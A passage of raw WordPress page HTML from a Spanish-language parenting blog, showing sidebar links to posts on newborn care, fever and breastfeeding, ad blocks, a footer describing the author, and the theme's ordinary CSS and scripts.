        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/09/28/como-cuidar-de-tu-bebe-recien-nacido/" rel="bookmark" class="td-image-wrap" title="¿Cómo cuidar a tu bebé recién nacido?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo cuidar a tu bebé recién nacido?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/09/11199434_637436859723796_204552188_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/09/28/como-cuidar-de-tu-bebe-recien-nacido/" rel="bookmark" title="¿Cómo cuidar a tu bebé recién nacido?">¿Cómo cuidar a tu bebé recién nacido?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-28T15:36:47+00:00" >Sep 28, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/07/29/la-fiebre-%c2%bfque-es-y-como-controlarla/" rel="bookmark" class="td-image-wrap" title="La Fiebre, ¿qué es y cómo controlarla?"><img class="entry-thumb" src="[data-uri]" alt="" title="La Fiebre, ¿qué es y cómo controlarla?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/07/temperatura-bebe.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/07/29/la-fiebre-%c2%bfque-es-y-como-controlarla/" rel="bookmark" title="La Fiebre, ¿qué es y cómo controlarla?">La Fiebre, ¿qué es y cómo controlarla?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-29T16:32:25+00:00" >Jul 29, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/06/15/mitos-para-descifrar-el-sexo-del-bebe-esperas/" rel="bookmark" class="td-image-wrap" title="Mitos para descifrar el sexo del bebé que esperas"><img class="entry-thumb" src="[data-uri]" alt="" title="Mitos para descifrar el sexo del bebé que esperas" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/06/sexo-bebe.jpg"  width="100" height="48" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/06/15/mitos-para-descifrar-el-sexo-del-bebe-esperas/" rel="bookmark" title="Mitos para descifrar el sexo del bebé que esperas">Mitos para descifrar el sexo del bebé que esperas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-06-15T10:52:31+00:00" >Jun 15, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/05/14/hierbas-semillas-tes-efectivos-para-la-lactancia/" rel="bookmark" class="td-image-wrap" title="Hierbas y semillas: Tés efectivos para la lactancia materna"><img class="entry-thumb" src="[data-uri]" alt="" title="Hierbas y semillas: Tés efectivos para la lactancia materna" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/05/pecho2.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/05/14/hierbas-semillas-tes-efectivos-para-la-lactancia/" rel="bookmark" title="Hierbas y semillas: Tés efectivos para la lactancia materna">Hierbas y semillas: Tés efectivos para la lactancia materna</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-05-14T13:06:48+00:00" >May 14, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2011/11/09/los-5-mejores-chupones-o-pepes-para-tu-bebe/" rel="bookmark" class="td-image-wrap" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé"><img class="entry-thumb" src="[data-uri]" alt="" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2011/11/Screen-shot-2011-11-09-at-10.14.16-AM.png"  width="82" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2011/11/09/los-5-mejores-chupones-o-pepes-para-tu-bebe/" rel="bookmark" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé">Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-11-09T10:17:34+00:00" >Nov 9, 2011</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/04/09/cosas-que-debes-tener-para-la-llegada-de-tu-bebe/" rel="bookmark" class="td-image-wrap" title="Cosas que debes tener para la llegada de tu bebé"><img class="entry-thumb" src="[data-uri]" alt="" title="Cosas que debes tener para la llegada de tu bebé" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/04/photodune-329329-pregnant-woman-packing-baby-clothing-in-suitcase-holding-list-smiling-xs.jpg"  width="47" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/04/09/cosas-que-debes-tener-para-la-llegada-de-tu-bebe/" rel="bookmark" title="Cosas que debes tener para la llegada de tu bebé">Cosas que debes tener para la llegada de tu bebé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-09T21:25:17+00:00" >Apr 9, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/09/10/el-uso-correcto-de-la-silla-de-carro-o-porta-bebe-cuando-este-es-colocado-en-el-auto-viendo-hacia-atras/" rel="bookmark" class="td-image-wrap" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás"><img class="entry-thumb" src="[data-uri]" alt="" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/09/111110_NHTSA_336_v1_M1.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/09/10/el-uso-correcto-de-la-silla-de-carro-o-porta-bebe-cuando-este-es-colocado-en-el-auto-viendo-hacia-atras/" rel="bookmark" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás">El uso correcto de la silla de carro o porta bebé,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-10T10:35:07+00:00" >Sep 10, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/07/25/como-sacar-el-aire-correctamente-a-tu-bebe/" rel="bookmark" class="td-image-wrap" title="¿Cómo sacar el aire correctamente a tu bebé?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo sacar el aire correctamente a tu bebé?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/07/13burping.jpg"  width="100" height="57" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/07/25/como-sacar-el-aire-correctamente-a-tu-bebe/" rel="bookmark" title="¿Cómo sacar el aire correctamente a tu bebé?">¿Cómo sacar el aire correctamente a tu bebé?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T10:53:45+00:00" >Jul 25, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/07/30/%c2%bfcomo-podemos-prevenir-y-curar-la-panalitis-en-casa/" rel="bookmark" class="td-image-wrap" title="¿Cómo podemos prevenir y curar la pañalitis en casa?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo podemos prevenir y curar la pañalitis en casa?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/07/cambio-de-panal.jpg"  width="100" height="68" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/07/30/%c2%bfcomo-podemos-prevenir-y-curar-la-panalitis-en-casa/" rel="bookmark" title="¿Cómo podemos prevenir y curar la pañalitis en casa?">¿Cómo podemos prevenir y curar la pañalitis en casa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-30T10:41:15+00:00" >Jul 30, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_e60" data-td_block_id="tdi_11_e60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_e60" data-td_block_id="tdi_11_e60"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Mundo de Mamá en Instagram</span></h4>			<div class="textwidget">[instagram-feed num=8 cols=2]</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_12_e69 td_block_template_1">
<style>
/* custom css */
.tdi_12_e69.td-a-rec-img{
				    text-align: left;
				}.tdi_12_e69.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=gift_certificates&banner=0S32YAVKXXKQGNQSSGG2&f=ifr&linkID=fe813af3e14a8dab7343bbb724d50159&t=mundemam-20&tracking_id=mundemam-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mundo.de.mama" target="_blank">@mundo.de.mama</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_13_68b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_68b" >
<style>
/* custom css */
.tdi_13_68b .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_13_68b class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6">
			                            <div class="clearfix"></div>
                </div>
		        </div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f6e3594d74e08dc24d6b97c2-text/javascript"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_14_767 td_block_template_1 ">

<style>
/* custom css */
.tdi_14_767.td-a-rec-img{
				    text-align: left;
				}.tdi_14_767.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="f6e3594d74e08dc24d6b97c2-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.mundodemama.com/"><img src="https://www.mundodemama.com/wp-content/uploads/2019/02/Screen-Shot-2019-02-04-at-1.19.35-PM.png" alt="Mundo de Mamá" title="Mundo de Mamá" /></a></div><div class="footer-text-wrap">Blog personal, tipo diario, creado por Nancy Chang (mamá, esposa, hija, hermana) en el año 2009. Nace de la necesidad de documentar toda la información relevante y experiencias personales acerca de ser mamá. Algunas publicaciones han sido colaboraciones propias para el blog, creadas por autores independientes, con opiniones ajenas a las de la autora. 
<div class="footer-email-wrap">Contáctenos: <a href="/cdn-cgi/l/email-protection#771e191118371a0219131813121a161a165914181a"><span class="__cf_email__" data-cfemail="11787f777e517c647f757e75747c707c703f727e7c">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1563"><a href="https://www.mundodemama.com">Home</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://www.mundodemama.com/acerca-de-mundo-de-mama/">Acerca de Mundo de Mamá</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2320"><a href="http://futuremediatech.com/fmt-network-advertising/">Advertising</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1371"><a href="https://www.mundodemama.com/contacto/">Contacto</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - Future Media Tech Content Network                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/04/24/viajar-a-nueva-york-con-ninos-25-lugares-y-10-tips-que-no-puedes-perderte/" rel="bookmark" class="td-image-wrap" title="Viajar a Nueva York con niños: 25 lugares y 10 tips que no puedes perderte"><img class="entry-thumb" src="[data-uri]" alt="" title="Viajar a Nueva York con niños: 25 lugares y 10 tips que no puedes perderte" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/04/Oculus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/04/24/viajar-a-nueva-york-con-ninos-25-lugares-y-10-tips-que-no-puedes-perderte/" rel="bookmark" title="Viajar a Nueva York con niños: 25 lugares y 10 tips que no puedes perderte">Viajar a Nueva York con niños: 25 lugares y 10 tips...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-24T16:01:59+00:00" >Apr 24, 2019</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2016/03/10/ropa-3bs-buena-bonita-y-barata/" rel="bookmark" class="td-image-wrap" title="TIP: Las mamás queremos para nuestros hijos ropa con las &#8220;3B&#8217;s&#8221; de buena, bonita y barata"><img class="entry-thumb" src="[data-uri]" alt="" title="TIP: Las mamás queremos para nuestros hijos ropa con las &#8220;3B&#8217;s&#8221; de buena, bonita y barata" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2016/03/5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2016/03/10/ropa-3bs-buena-bonita-y-barata/" rel="bookmark" title="TIP: Las mamás queremos para nuestros hijos ropa con las &#8220;3B&#8217;s&#8221; de buena, bonita y barata">TIP: Las mamás queremos para nuestros hijos ropa con las &#8220;3B&#8217;s&#8221;...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-10T22:52:37+00:00" >Mar 10, 2016</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2016/11/15/tips-para-recorrer-una-gran-ciudad-caminando-con-ninos/" rel="bookmark" class="td-image-wrap" title="Tips para recorrer una gran ciudad caminando con niños"><img class="entry-thumb" src="[data-uri]" alt="" title="Tips para recorrer una gran ciudad caminando con niños" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2016/11/FullSizeRender-6-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2016/11/15/tips-para-recorrer-una-gran-ciudad-caminando-con-ninos/" rel="bookmark" title="Tips para recorrer una gran ciudad caminando con niños">Tips para recorrer una gran ciudad caminando con niños</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-15T19:40:58+00:00" >Nov 15, 2016</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696b26e78a084
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
background-color: #f0cdcb;
}

.td-grid-style-5 .td-module-thumb a:last-child:before {
background-color: rgba(199, 147, 144, 0.6)
}

.td-grid-style-5.td-hover-1 .td-post-category {
    background-color: rgba(199, 147, 144, 0.8);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
}
    
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: inset 0 0 50px 0 rgba(199, 147, 144, 1);
    }
</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f6e3594d74e08dc24d6b97c2-text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https:\/\/www.mundodemama.com\/?asp_action=show_pp","prefetch":"","ckey":"a1e6fb48199c01a1cbdf327fb6401bf6"};
/* ]]> */
</script>
<script type="f6e3594d74e08dc24d6b97c2-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.39" id="stripe-handler-ng-js"></script>
<script type="f6e3594d74e08dc24d6b97c2-text/javascript" src="https://www.mundodemama.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="f6e3594d74e08dc24d6b97c2-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_posts_autoload-js"></script>
<script type="f6e3594d74e08dc24d6b97c2-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="f6e3594d74e08dc24d6b97c2-text/javascript" src="https://www.mundodemama.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="f6e3594d74e08dc24d6b97c2-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_files_for_front-js"></script>
<script defer type="f6e3594d74e08dc24d6b97c2-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1719606575" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script type="f6e3594d74e08dc24d6b97c2-text/javascript">
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6377]");
                });
            
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #efcdcb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #efcdcb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #efcdcb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #efcdcb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #efcdcb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #efcdcb !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #efcdcb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
